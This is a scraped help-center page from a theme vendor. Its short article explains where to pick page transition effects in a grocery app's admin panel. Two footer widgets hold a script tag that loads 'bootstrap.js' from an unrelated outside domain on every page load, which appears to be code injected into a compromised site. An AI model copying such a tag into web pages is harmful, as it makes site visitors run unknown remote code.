				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-top" class="fusion-menu"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720"  data-item-id="19720"><a  href="https://themes-coder.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 fusion-dropdown-menu"  data-item-id="12492"><a  href="https://themes-coder.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/woocommerce-apps/" class="fusion-bar-highlight"><span>WooCommerce Apps</span></a><ul class="sub-menu"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="fusion-bar-highlight"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="fusion-bar-highlight"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="fusion-bar-highlight"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="fusion-bar-highlight"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="fusion-bar-highlight"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="fusion-bar-highlight"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/custom-website-apps/" class="fusion-bar-highlight"><span>Custom Website &#038; Apps</span></a><ul class="sub-menu"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="fusion-bar-highlight"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="fusion-bar-highlight"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="fusion-bar-highlight"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="fusion-bar-highlight"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="fusion-bar-highlight"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/ui-ux-products/" class="fusion-bar-highlight"><span>UIUX Products</span></a><ul class="sub-menu"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="fusion-bar-highlight"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868" ><a  href="https://themes-coder.com/products/android-uiux/" class="fusion-bar-highlight"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="fusion-bar-highlight"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="fusion-bar-highlight"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="fusion-bar-highlight"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="fusion-bar-highlight"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="fusion-bar-highlight"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="fusion-bar-highlight"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/grocery-solution/" class="fusion-bar-highlight"><span>Grocery Solution</span></a><ul class="sub-menu"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>HTML Templates</span></a><ul class="sub-menu"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541" ><a  href="https://themes-coder.com/products/kundol-html/" class="fusion-bar-highlight"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"  data-item-id="3897"><a  href="https://themes-coder.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"  data-item-id="14421"><a  href="https://themes-coder.com/help-center/" class="fusion-bar-highlight"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286"  data-item-id="13286"><a  href="https://themes-coder.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div class="mkb-root mkb-clearfix mkb-sidebar-left mkb-container"><aside class="mkb-sidebar" role="complementary">
		<section id="kb_content_tree_widget-3" class="widget mkb-widget mkb_content_tree_widget mkb-widget-global" style="border-style: solid;border-color:transparent;border-width:0px;"><h2 class="mkb-widget-title">Knowledge Base</h2>		<div class="mkb-widget-content-tree__list">
			<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="370">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Android Grocery Solution With Delivery App							</span>

						<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="592">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Android Installation							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-google-login/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Google Login							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-mail-chimp-for-newsletter/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Mail Chimp For Newsletter							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-sql-sample-data/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																SQL Sample Data							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-facebook-login/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Facebook Login							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-import-app-into-android-studio/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Import App into Android Studio							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-setting-consumer-key-secret-key/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Setting Consumer Key &#038; Secret Key							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="601">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Reports							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-expense-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Expense Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-stock-alert-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Stock Alert Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-reports-profit-loss/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Reports Profit/Loss							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-stock-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Stock Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-purchase-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Purchase Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-supplier-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Supplier Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-sale-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Sale Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-stock-adjustment-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Stock Adjustment Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-customers-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Customers Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-out-of-stock-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Out of stock Report							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
				</li>
				</ul>
		</div>
		</section>		</aside><div class="mkb-content-main mkb-content-main--article mkb-content-main--has-sidebar"><div id="mkb-article-25840"><div class="mkb-page-header"><h1 class="mkb-page-title">Content Pages</h1></div><!-- .mkb-entry-header --><div class="mkb-single-content"><div class="mkb-single-content__featured"></div><div class="mkb-single-content__text">		<div class="mkb-article-header">
						<div class="mkb-article-header__estimate">
				<i class="mkb-estimated-icon fa fa-clock-o"></i>
				<span>Estimated reading time:</span> <span>&lt; 3 min</span>
			</div>
		<div class="mkb-clearfix"></div>		</div>
	<div class="mkb-article-text mkb-clearfix"><p>This section contains more than 5 transition or hover effects for website. You can select one of your desired transition from them.</p>
<p>Use below link to select your desired transition effect.</p>
<p>http://yourdomain.com/public/admin/webPagesSettings/10</p>
</div>		<div class="mkb-article-extra">
			<div class="mkb-article-extra__hidden">
				<span class="mkb-article-extra__tracking-data"
				      data-article-id="25840"
				      data-article-title="Content Pages"></span>
			</div>
					<div class="mkb-article-extra__actions">

            
				<div class="mkb-article-extra__rating fn-article-rating">
					<div class="mkb-article-extra__rating-likes-block fn-rating-likes-block">
						<div class="mkb-article-extra__rating-title">Was this article helpful?</div>
													<a href="#" class="mkb-article-extra__like"
							   data-article-id="25840"
							   data-article-title="Content Pages"
							   title="Like">
																	<i class="mkb-like-icon fa fa-smile-o"></i>
																Like																	<span class="mkb-article-extra__stats-likes">
									0								</span>
															</a>
																			<a href="#" class="mkb-article-extra__dislike"
							   data-article-id="25840"
							   data-article-title="Content Pages"
							   title="Dislike">
																	<i class="mkb-dislike-icon fa fa-frown-o"></i>
																Dislike																	<span class="mkb-article-extra__stats-dislikes">
									    3								    </span>
															</a>
																	</div>
				</div>
			
            
		</div>
			<div class="mkb-article-extra__stats">
							<div class="mkb-article-extra__stats-pageviews">
					<span>Views:</span> <span>426</span>
				</div>
					</div>
			</div>
	</div></div><!-- .mkb-single-content -->        <div class="mkb-article-extra__navigation-wrap">
                            <h3>Continue reading</h3>
                        <div class="mkb-article-extra__navigation">
                <div class="mkb-article-extra__navigation-item mkb-article-extra__previous-article"><i class="fa fa-angle-double-left"></i> Previous:  <a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-application-settings/">Application Settings</a></div>
                <div class="mkb-article-extra__navigation-item mkb-article-extra__next-article"></div>
            </div>
        </div>
        </div><!-- #mkb-article-## --></div><!--.mkb-content-main--></div><!--.mkb-container-->						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return 